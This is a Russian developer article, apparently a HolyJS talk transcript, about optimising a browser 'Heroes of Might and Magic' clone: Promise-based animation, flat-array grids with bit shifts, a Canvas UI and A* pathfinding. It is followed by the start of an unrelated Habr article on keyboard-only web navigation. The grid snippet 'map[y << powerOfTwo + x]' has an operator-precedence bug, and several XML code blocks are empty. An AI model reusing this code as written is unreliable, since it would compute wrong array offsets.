Проблема с JavaScript в том, что он однопоточный и оперирует задачами. Каждый setTimeout, который мы ставим, создает отдельную задачу, она конкурирует с другими задачами, которые у нас есть, например, с другими setTimeout. И в этом плане нас не спасет ничто.
Я пытался делать через setTimeout, через setInterval, через requestAnimationFrame — все создает задачи, которые друг с другом конкурируют.
И при большом количестве обсчетов при движении игрока, конкурирующие задачи портили мне всю анимацию.
Я пошел искать дальше и нашел, что в JavaScript, оказывается, есть микрозадачи, которые являются частью задач. Они нужны в тех случаях, когда callback, который вы передаете, допустим, в Promise, единственный объект, который делает микрозадачу, может совершиться сразу, либо асинхронно. Поэтому, на всякий случай, реализовали микрозадачу, которая имеет приоритет выше, чем у задачи.

По факту, мы получаем неблокирующий цикл, который можно использовать для анимации. Подробнее об этом можно почитать в [статье](https://jakearchibald.com/2015/tasks-microtasks-queues-and-schedules/) Джейка Арчибальда.
Для начала я взял все и обернул в Promise:
```
01. new Promise(resolve => {
02. setTimeout(() => {
03. // расчеты для анимации
04. requestAnimationFrame(() => /* рисование */)
05. resolve()
06. })
07. })
```
Мне все равно нужен был setTimeout, чтобы делать анимацию, но он был уже в Promise. Я делал расчеты для анимации и скармливал в функцию requestAnimationFrame то, что мне нужно было рисовать по итогу этих расчетов, чтобы расчеты не блокировали рисование, и оно шло тогда, когда это действительно нужно.
Таким образом, я смог построить целую последовательность из шагов анимации:
```
01. startAnimation()
02. .then(step)
03. .then(step)
04. .then(step)
05. .then(step)
06. .then(doAction)
07. .then(endAnimation)
```
Но я понял, что этот объект не очень сильно конфигурируем и не сильно отражает то, что я хочу. И я придумал хранить анимации в объекте, который назвал AsyncSequence:
```
01. AsyncSequence([
02. startAnimation, [
03. step
04. step
05. ...],
06. doAction,
07. endAnimation
08. ])
```
По сути, это некий reduce, который проходится по Promise и вызывает их последовательно. Но он не так прост, как кажется, дело в том, что в нем есть еще и вложенные циклы анимации. То есть я мог после startAnimation засунуть массив из одних step. Допустим, их тут семь или восемь штук, сколько нужно максимально для диагональной анимации героя.
Как только герой доходит до определенной точки, в этой анимации выходит reject, анимация прекращается, и AsyncSequence понимает, что нужно перейти на родительскую ветвь, а там уже вызывается doAction и endAnimation. Очень удобно делать сложную анимацию декларативно, как мне показалось.
---
Хранение данных
---------------
Но не только благодаря рендеру мы сможем увеличить нашу производительность. Оказалось, что больше всего тормозит хранение данных, что явилось для меня наибольшим сюрпризом в JavaScript.
Для начала найдем данные, которые больше всего тормозят, а это карта. Вся карта — это сетка, она состоит из тайлов. Тайлы — это какие-то условные квадратики в сетке, которые имеют свою текстуру, свой набор данных, и позволяют нам строить карту из ограниченного количества текстур, как делали все старые игры.
Этот набор данных содержит в себе:
1. Тип тайла (вода, земля, дерево)
2. Проходимость/стоимость перемещения по тайлу
3. Наличие события
4. Флаг «Кем занят»
5. Другие поля, зависящие от реализации вашего движка
В коде это можно представить в виде сетки:
```
01.const map = [
02. [{...}, {...}, {...}, {...}, {...}, {...}],
03. [{...}, {...}, {...}, {...}, {...}, {...}],
04. [{...}, {...}, {...}, {...}, {...}, {...}],
05. ...
06. ]
07.const tile = map[1][3]
```
Такая же визуальная конструкция, как тайловая сетка. Массив массивов, в каждом массиве у нас объекты, которые содержат что-то для тайла. Получить конкретный тайл мы можем по смещению X и Y. Этот код работает, и он, вроде, норм.
Но. У нас есть алгоритм поиска пути, который сам по себе довольно дорогой, ему приходится учитывать массу деталей, которые есть не только в тайлах, но и в объектах. А когда мы перемещаем мышку, курсор меняется в зависимости от того, можем ли мы дойти до этой точки, находится ли в этой точке противник или какое-то действие.

Например, навели на дерево — появился обычный курсор, потому что на эту точку нельзя пройти. А еще нам нужно показывать количество дней, которое требуется чтобы дойти до точки. То есть по факту мы гоняем алгоритм поиска пути постоянно, и та самая сетка работает очень медленно.
Чтобы получить свойство тайла, мне нужно было:
1. Запросить массив тайлов
2. Запросить массив массива для строки
3. Запросить объект тайла
4. Запросить свойство объекта
Четыре вызова кучи, как оказалось — это очень медленно, когда нам нужно очень много раз запросить карту для алгоритма поиска пути.
И что можно с этим сделать? Вначале я глянул данные:
```
01. const tile = {
02. // данные для отрисовки
03. render: {...},
04. // данные для поиска пути
05. passability: {...},
06. // данные которые нужны значительно реже
07. otherStuff: {...},
08. }
```
Я увидел, что каждый объект тайла состоит из того, что нужно для рендера, из того, что нужно для алгоритма поиска пути, и других данных, которые нужны значительно реже. Они каждый раз вызывались, при том, что были не нужны. Надо было откинуть эти данные и придумать, каким образом их хранить.
И я обнаружил, что быстрее всего читать эти данные из массива.

Ведь объект тайла можно разделить на массивы. Конечно, если вы будете писать так бизнес-код на работе, к вам будут вопросы. Но мы говорим о производительности, и тут все средства хороши. Мы просто берем отдельный массив, где храним тип объекта в тайле, или что тайл пустой, а вместе с ним массив цифр для алгоритма поиска пути, который простое единицей/нулем «проходима клетка или нет».
Но для алгоритма поиска пути нужно не просто узнать, есть объект или нет, и поставить единичку или нолик. Разные типы почвы имеют разную проходимость, разные герои по-разному ходят, все это нужно считать.

Этот простой массив считается по сложным алгоритмам из двух больших массивов: с тайлами и с объектами. Таким образом, мы получаем уже посчитанные цифры, которые можно быстро использовать в алгоритме поиска пути. Считаем заранее, когда объект обновляется, обновляем и значения.
В итоге у нас есть много массивов, которые что-то кэшируют и что-то связывают:
* Массив функций отрисовки для цикла отрисовки
* Массив чисел для поиска пути
* Массив строк для ассоциации объектов к тайлам
* Массив чисел для дополнительных свойств тайлов
* Map объектов с их ID для игровой логики
Остается только своевременное обновление данных из медленных хранилищ в более быстрые.
Конечно, назрел вопрос, каким образом можно уйти от массива массивов, который работает куда медленнее обычного массива.
По факту, я перешел к обычному массиву, просто развернув массив массивов, это работает на 50% быстрее:

Получать смещение данных в массиве просто. Нам всего лишь надо знать Y, ширину этого квадрата, который мы храним в этом массиве, и X.
Дальше — больше. Я смотрел и понимал, что при каждой итерации мне нужно из индекса в массиве высчитывать X и Y объекта. Каждую итерацию нужно было что-то делать, и, в зависимости от X и Y, принимать какое-то решение:
```
01. const map = [{...}, {...}, {...}, {...}, ...]
02.
03. const tile = map[y * width + x]
04. map.forEach((value, index) => {
05. const y = Math.floor(index / width)
06. const x = index - (y * width)
07. })
```
Тут есть дорогие операции, такие как умножение, округление и деление. Пожалуй, самым дорогим здесь было деление, и я начал искать, что же с этим делать.
Тут я познакомился с силой двойки:

Я не зря назвал этот слайд «Power of 2», потому что это переводится одновременно как «сила двойки» и «степень двойки», то есть, сила двойки в ее степени. И если вы научитесь работать с битовыми сдвигами, которые я выделил желтым, то вы можете увеличить производительность.
Проблема в том, что если это встретится в вашем бизнес-коде, вас, скорее всего, тоже будут ругать, потому что это непонятный код. А найти применение этой силе двойки можно только если вы сможете понять, каким образом с этими формулами работать.
Хотя сдвиг влево, который равен умножению, не даст вам особого роста производительности, зато сдвиг вправо, который сравним с делением, дает довольно большой рост, а в сочетании с тем, что мы делим только на двойку, и числа у нас предсказуемые, без дробей, производительность увеличивается еще сильнее.
Таким образом, я дошел до того, что мы можем посчитать ближайшую степень двойки большую, чем нам нужно, чтобы заранее сделать больший массив, но квадратный, со стороной-степенью двойки, который покрывает все наши нужды по хранению.
```
01. const map = [{...}, {...}, {...}, {...}, ...]
02. const powerOfTwo = Math.ceil(Math.log2(width))
03.
04. const tile = map[y << powerOfTwo + x]
05. map.forEach((value, index) => {
06. const y = index >> powerOfTwo
07. const x = index - (y << powerOfTwo)
08. })
```
Допустим, карта 50x50, мы находим ближайшую степень двойки больше 50 и используем ее для дальнейших расчетов (при получении X и Y, а также сдвига в массиве для получения тайла).
Как ни странно, такие же оптимизации присутствуют в видеокарте:
Видеокарта раскладывает каждую текстуру, для которой предусмотрен так называемый MIP-маппинг, на квадраты-степени двойки, которые рисуются в зависимости от удаленности объекта. Это дает нам очень дешевое сглаживание и очень быструю отрисовку, потому что все, что является степенью двойки, очень быстро считается процессорами.
Так у меня получился Grid. Grid — это очень удобный для меня тип хранения данных, который позволяет итерироваться, получая сразу X и Y каждого объекта, и, наоборот, получать объект по X и Y.
```
01. const grid = new Grid(32)
02.
03. const tile = grid.get(x, y)
04. grid.forEach((value, x, y) => {})
```
Проблема в том, что таким образом можно хранить только квадратные сетки, но я там храню и прямоугольные, просто потому что это быстро. И минус грида в том, что он неэффективен для сеток со стороной больше, чем 256: если это перемножить, становится понятно, насколько много в массиве данных. А такие массивы тормозят всегда и везде, и ничего для них не придумано. Но мне это не нужно, потому что нет карт больше 256x256, везде все довольно красиво.
---
UI на Canvas
------------
Дальше я начал разрабатывать UI на Canvas. Я посмотрел разные игрушки, и, в основном, в игрушках UI делался на HTML. Он накладывался сверху, таким образом его было проще разрабатывать, проще делать адаптивным. Но я хотел упороться по полной и сделать рисование.
Сначала я стала создавать обычные объекты, передавая в них какие-то данные, вешая на них eventListener. И это работало, пока я имел две-три кнопки.
```
01. const okButton = new Buttton(0, 10, 'Ok')
02. okButton.addEventListener('click', () => { ... })
03. const cancellButton = new Buttton(0, 10, 'Cancel')
04.cancellButton.addEventListener('click', () => { ... })
```
Потом я понял, что количество данных у меня растет и растет, и начал передавать там объекты. Там же и «биндил» события, потому что это было удобно.
```
01. const okButton = new Buttton({
02. left: 0,
03. top: 10,
04. onClick: () => { ... }
05. })
06. const cancellButton = new Buttton({...})
```
Потом выросло количество объектов, и я вспомнил, что есть JSON.
```
01. [
02. {
03. id: 'okButton',
04. options: {
05. left: 0,
06. top: 10,
07. onClick: () => { ... }
08. },
09. },
```
Далее я начал грустить, потому что не мог представить, как он будет выглядеть. Когда вы пишете код, вы немного предвыполняете его у себя в голове. Когда вы верстаете, вы немного визуализируете. И я, пытаясь верстать, пытался и визуализировать, и это было очень сложно.
Тут я вспомнил, что есть XML. XML — это то же самое, что и HTML, это для меня понятно и просто, а при сборке он генерирует тот самый JSON, который понятен машине, но плохо понятен мне.
```
01.
```
По факту, я сделал удобство для себя и более выразительную верстку. Я даже придумал вычисляемое условие, которое срабатывает при нужном событии.
Таким образом, мои интерфейсы стали куда сложнее, и я начал оперировать группами элементов, которые двигал относительно друг друга, начал делать сложные компоненты. Абстракции только улучшили мой код, они позволили мне думать совершенно на другом уровне сложности.
```
01.
02.
03.
04.
05.
06.
07.
08.
09.
10.
```
Как оказалось, не я первый, кто это придумал — делать из XML что-то на Canvas. Есть такая библиотека — [react-canvas](https://github.com/Flipboard/react-canvas), и я был очень рад, когда узнал, что мои мысли тоже кому-то знакомы, и я додумался до чего-то полезного, что может пригодиться и в других отраслях.
---
Как это все работает
--------------------
Мы рассмотрели по отдельности рендер, производительность, чтение данных, их хранение… Пожалуй, у вас возник вопрос: а как все это вместе работает? А вот как-то так:

Я нарисовал схему, по которой видно, что у меня есть зона быстрого доступа к данным, которая, получая какой-то ивент от пользователя, может быстро изменить что-то в рендере, а есть зона долгого доступа — это модель для хранения большого количества объектов. То есть всё хранится в долгом доступе, где-то в моделях, и асинхронно приходит в рендер.
Пунктирные стрелочки представляют собой асинхронное взаимодействие. Ресурсы — это то, что мы загружаем с сервера. Когда нам нужно подгрузить картинку, она, естественно, придет к нам асинхронно. Мы не загружаем все картинки, потому что, переходя по экрану, стараемся грузить только необходимое. Надеюсь, вы на сайтах делаете так же.
Я бы хотел рассмотреть, как это все работает, на примере сбора ресурсов. Мы видим какой-то ресурс, бежим к нему и собираем. Как в этом случае работает игра?
Сначала включается поиск пути:

Я использую алгоритм A\*. Этот алгоритм позволяет искать пути по графам. Граф — это то, что можно представить в виде сетки, либо квадратной, либо гексагональной, как в боевке. По факту, на экране боя и экране карты используется одинаковый алгоритм поиска пути — алгоритм переиспользуемый, и это большой плюс. Он учитывает «вес» перемещения по каждой клетке (на картинке слева можно заметить, что герой пойдет не прямо, а по дороге, потому что это банально дешевле, потратит меньше шагов хода).
Далее, во время движения персонажа, выполняется его анимация. Во время анимации мне нужно обновлять героя в дереве отрисовки. Зачем это нужно? Дело в том, что, так как объекты рисуются друг над другом, когда герой находится за мельницей, она его перекрывает, и наоборот:

Чтобы достичь такого эффекта в нужный момент времени, мне надо делать перенос героя по ветвям дерева отрисовки каждый раз, когда он проходит тайл.
Затем мне нужно сделать проверки в конечной точке, то есть, когда герою остался буквально один шаг, начинаются проверки:
* Делаем запрос к карте и получаем ID объектов в этой точке
* Они отсортированы как: действия, проходимые и непроходимые
* Берем первый объект по ID
* Проверяем, можно ли заходить на объект для активации действия
Для того, чтобы совершить действие с объектом, у меня в каждом из них реализован PubSub в объекте events:
```
01. const objectInAction = Objects.get(ID)
02.const hero = Player.activeHero
03. objectInAction.events.dispatch('action', hero)
04. ...
05. this.events.on('action', hero => {
06. hero.owner.resources.set('gems', this.value)
07. this.remove()
08. })
```
Так я могу диспатчить события и уже внутри объекта, начиная с пятой строки, я могу повесить callback на это действие (в данном случае я кидаю действие «action» и единственный атрибут, который его вызвал — это герой. В объекте я получаю этого героя, перечисляю ему нужные ресурсы и самоудаляюсь).
Кстати, с удалением объекта не все так просто, пожалуй, тут это самая сложная операция, потому что мне нужно обновлять много связанных массивов:
* Удаляем отрисовку из рендера
* Удаляем из массивов поиска пути
* Удаляем из ассоциативного массива с координатами
* Удаляем обработчики событий
* Удаляем из массива объектов
* Обновляем мини-карту, уже без этого объекта
* Рассылаем событие об удалении этого объекта из текущего стейта (для того, чтобы делать save/load, я храню данные в стейте, это отдельный интересный челлендж)
Со временем я задумался, как обновлять все эти массивы быстрее. Оказалось, что доля динамических объектов, которые могут удаляться или перемещаться — всего около 10%, и это, пожалуй, максимум. Таким образом, у нас есть балласт из 90% объектов, которые мы каждый раз итерируем, когда нам нужно что-то обновить в этих массивах. И я сильно сэкономил на расчетах, делая две сетки, которые потом мерджу, когда мне это действительно нужно.
У меня есть базовая сетка со статичными объектами и сетка с динамическими объектами, потому что чаще всего мне приходится обновлять и проверять только динамические объекты. Если же я не нахожу объект в динамической сетке, я лезу в более большую и дорогую статическую сетку, которая содержит больше, и там уже точно будет найдено то, что мне нужно. Таким образом я увеличиваю производительность при чтении данных. Советую вам всегда смотреть на данные, действительно ли они все нужны сейчас? Можно ли разделить их так, чтобы читать их побыстрее, а какие-то долгие, большие данные хранить отдельно и читать только при необходимости?
Как устроены объекты? Так как это игра, на нее отлично ложится ООП:
```
01. // Объект содержит гарнизон и может быть атакован
02. @Mixin(Attacable)
03. class TownObject extends OwnershipObject {...}
04. // Содержит все для отрисовки флажка, его смены и т.п.
05. class OwnershipObject extends MapObject {...}
06. // Содержит все базовые поля для объекта карты 07.class MapObject {...}
```
Одни объекты экстендят другие, таким образом получая какие-то свойства от своих родителей. Также я очень люблю миксины, которые позволяют мне добавлять какое-то поведение. Например, TownObject, который является объектом города, также является Attacable, потому что его можно атаковать. Это значит, что у него есть свой гарнизон, там находятся функции для работы с этим гарнизоном, там же есть функции коллбэков, которые говорят, что делать, если на город напали (если есть гарнизон, то вступать в бой, если нет, то просто сдаваться).
Сам по себе TownObject наследуется от OwnershipObject, который содержит все, что нужно объектам, которые можно захватить и поставить флажок. Там есть все функции для постановки флажка, для его отрисовки, для событий, которые нужны, когда объект захватывает какой-то другой герой. И все это, в свою очередь, наследуется от базового MapObject, где хранятся все данные для базовых объектов, имеющихся у нас.
---
Выводы
------
Какие выводы я могу из всего этого сделать? Это была очень большая борьба с нечистью. Нечисть была в том, что было много багов, я много раз унывал, я бросал проект (бывало, на месяцы). Это, кстати, полезно делать в рамках вашего домашнего проекта. Конечно, в рамках рабочего проекта вы вряд ли сможете так сделать, но домашний проект позволяет вам быть немножко ленивым и отдохнуть, чтобы придумать что-то красивее, чем у вас есть сейчас.
Многие спрашивают: а зачем ты это делал? Я делал это на протяжении двух лет. Спрашивается, зачем ты делаешь что-то большое и никому не показываешь? Я показываю это на большом экране, пожалуй, второй раз, и были разные советы, вроде: «почему ты не сделаешь плагин для webpack или какую-нибудь маленькую библиотеку и не нахватаешь звезд, и все у тебя в шоколаде». Но я продолжал это делать, я продолжал никому ничего не показывать, кроме нескольких друзей, которым иногда кидал ссылки. Спасибо моей жене, которая долго это терпела!
Что мне это дало:
* Я очень сильно саморазвился
* Я выходил за рамки привычных рабочих задач. Дело в том, что, когда я начинал делать эту игру, я работал в обычной web-студии, делал сайты, рамки рабочих задач были строго ограничены тем, что нужно для сайта, а это, обычно, повторяющиеся задачи.
* Я сильно расширил кругозор, занимаясь игровыми задачами, занимаясь игровой логикой.
* Также я узнал много фанатиков, которые тоже что-то делают для «Героев». Многие из них делали это далеко не два года, а пять-десять лет. Кто-то делает свой конвертер, кто-то за пять лет делает крутую карту. То есть, фанатиков много, они не очень себя пиарят, они вдохновляли меня на то, чтобы двигаться дальше и не останавливаться. Знакомство с фанатиками очень окрыляет.
Зачем делать игры:
* На мой взгляд, это куда интереснее, чем делать сайтики, потому что вы решаете такие задачи, которые обычно не решаете
* Это большое количество новых для вас алгоритмов, с которыми вы не сталкиваетесь. Например, я изобретал новые способы хранения данных, или, допустим, написал алгоритм поиска пути, который банально был в составе, но для того, чтобы сделать его быстрее, мне пришлось в нем разобраться и немножко дописать.
* Это очень красиво. Советую вам наполнять мир красотой, потому что я всегда к ней стремился, и мне нравилось делать интерфейсы.
На мой взгляд, степень мастерства прямо пропорциональна времени, которое можно потратить на работу вглубь. Когда я учился рисовать, нам рассказывали, что, когда вы рисуете голову, вы должны поступать как скульптор. Скульптор сначала берет параллелепипед камня и отсекает от него грани, делая его отдаленно похожим на голову. Потом он начинает искать все новые и новые грани, он находит форму носа, находит форму брови и под конец он находит 50, или даже больше, граней в веке.
И работа вглубь заключается в том, насколько долго можно углублять свое детище, насколько долго над ним можно работать. И если вы видите свое детище, и не представляется никаких вариантов, что еще можно сделать, то что-то не так со степенью мастерства. Советую почитать и расширить свой кругозор, отдохнуть и вернуться снова. Таким образом вы будете только улучшаться и делать себя бо́льшим мастером.
Тут я оставил полезные ссылки, которые отчасти мне помогли:
* [Про побитовые операторы на JS](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Operators/Bitwise_Operators)
* [Книга «Game Programming Patterns»](http://gameprogrammingpatterns.com/contents.html)
* [Интерактивная визуализация алгоритмов поиска пути в сетке](http://qiao.github.io/PathFinding.js/visual/)
* [FizMig](https://vk.com/fizmig) (та самая спецификация по всем игровым механикам «Героев»)
И, конечно же, [демка](http://homm.lekzd.ru), куда ж без нее. Работает и на телефонах.
> Минутка рекламы. Если вам понравился этот доклад с предыдущей HolyJS, обратите внимание: уже 19-20 мая пройдёт **HolyJS 2018 Piter**. И на [сайте конференции](https://holyjs-piter.ru) уже опубликована её программа, так что смотрите, что из её докладов будет интересным для вас! | https://habr.com/ru/post/354014/ | null | ru | null |
# Web без мышки
 Наверное, все при взгляде на этот экран мысленно переносят обе руки на клавиатуру. Да, тут можно было навигироваться без мышки и это было быстро и хорошо! Многие до сих пор используют подобные менеджеры (Total commander, Far etc).
С другой стороны, почти на всех современных сайтах, порталах и решениях, построенных для веба, пользователь вынужден постоянно отрывать руки от клавиатуры, целиться мышкой в кнопку/иконку/поле, а затем опять возвращать руки на клавиатуру для ввода текста.
Как же достичь удобства навигации без мышки в вебе?
Большая часть продуктов, которые разрабатывает и внедряет наша компания, выходит на конечного пользователя. Операторы колл-центров, инженеры, менеджеры – все они работают с пользовательским интерфейсом «для внутреннего использования» – B2B интерфейсами. Возможность работы с системой с клавиатуры без использования мыши – важное требование в B2B интерфейсах. Почему?
* В первую очередь – скорость работы. Пользователю не нужно изменять положение рук и переключаться на мышку, напротив, у него есть мгновенный доступ к функциям.
* Пользователю сложнее сделать ошибку (нужно целиться в кнопку, а не в пиксель).
* Поддержка людей с ограниченными возможностями.
* Снижение нагрузки на глаза (многие функции можно выполнять вообще не смотря на монитор).
Такая навигация может выглядеть не «секси» и требовать больше времени на обучение, но бонусы от использования значительно превышают эти минусы.
#### Итак, задача
Есть большое количество web-based пользовательских интерфейсов. Необходимо:
* с минимумом усилий позволить использовать весь функционал наших решений без мыши
* иметь возможность быстро адаптировать любые новые страницы для использования без мыши
* иметь возможность тонкой настройки навигации по АРМам для увеличения эффективности работы всех пользователей
* все это с минимальным воздействием на существующий код
#### Анализируем
Существует четыре основных подхода к навигации клавиатурой, рассмотрим их:
* табуляция (tab)
* хоткеи (hotkeys)
* пространственная навигация (spatial)
* каретка (caret)
##### Табуляция
Табуляция — переход между элементами интерфейса с помощью клавиши tab (shift+tab).
* + поддержка по умолчанию во всех популярных браузерах
* − всего два направления (+shift)
* − ограниченные возможности конфигурации (ring)...
##### Горячие клавиши
Горячие клавиши (в просторечии хоткеи) — сочетание клавиш, которое вызывает определённую функцию. Это позволяет упростить доступ к основным функциям системы. Всё больше сайтов начинают использовать хоткеи на свои страницах для доступа к самым востребованным функциям, среди них: Habrahabr, яндекс, гугл почта и другие. Но что делать, если функций много, и на каждой странице разные? Просто невозможно будет запомнить все хоткеи, а значит, использование не будет эффективным. Так же есть проблема контекста: когда на странице несколько таблиц и несколько кнопок save, например.
* + мгновенный вызов любой функции
* − требует обучения (запоминания сочетаний клавиш)
* − при большом количестве функций сложно запомнить сочетания (особенно если несколько страниц как у нас)
Пример реализации: расширения для Firefox используют подход с hotkeys, очень распространены в десктоп приложениях (пример — аутлук).
* + не нужно менять существующий код
* − только браузер Firefox
* − несколько кнопок save
* − никакой семантики, такие хоткеи сложно запомнить
* − на разных страницах одни и те же действия могут иметь разные хоткеи
##### Пространственная навигация
Когда элементы на веб страницах стали позиционировать с помощью css, навигация табом перестала справляться со своей задачей: курсор перескакивал по элементам дизайна в порядке их объявления в html документе, а не в том, в каком их видит пользователь. Тогда некоторые браузеры (Firefox, Opera) реализовали пространственную навигацию. Они позволяли пользователям использовать сочетания shift+стрелки для перемещения между элементами дизайна, причём следующий элемент определялся исходя из его фактического расположения на экране.
* + позволяет навигироваться по незнакомому интерфейсу
* + поддержка OOB в некоторых браузерах
* − поддержка не во всех браузерах
* − там, где поддержка есть, она включается опционально
* − нет стандарта сочетаний клавиш для переходов
##### Перемещение каретки
Особенность этого подхода в том, что курсор пользователя перемещается не только по элементам форм и ссылкам, а по всему содержимому страницы (как в ворде). Перемещаться можно, как и в пространственном подходе, в четырёх направлениях.
* + позволяет выделять, копировать фрагменты текста
* − сфокусирован на контенте, а не элементах управления
* − медленнее, чем пространственная навигация
Вышеприведенные решения as is нам не подходят из-за отсутствия поддержки во всех браузерах, в них отсутствует возможность тонкой настройки для конкретных страниц, а также хотелось бы, чтобы и хоткеи и пространственная навигация настраивались единообразно в одном месте.
#### Представляем Mouseless
